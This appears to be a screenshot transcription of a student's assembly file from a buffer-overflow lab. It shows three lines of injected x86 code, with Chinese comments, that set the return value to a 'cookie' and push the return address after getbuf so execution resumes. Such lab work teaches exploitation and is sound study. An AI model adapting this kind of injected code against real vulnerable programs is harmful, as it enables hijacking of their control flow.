 asm2.s (~/Desktop/lab3) - gedit
打开 保存 撤消
asm2.s ×
movl $0x4da06a04, %eax  # 将返回值修改为 cookie
push $0x8048e81         # 将 call getbuf 下一条要执行的指令压栈
ret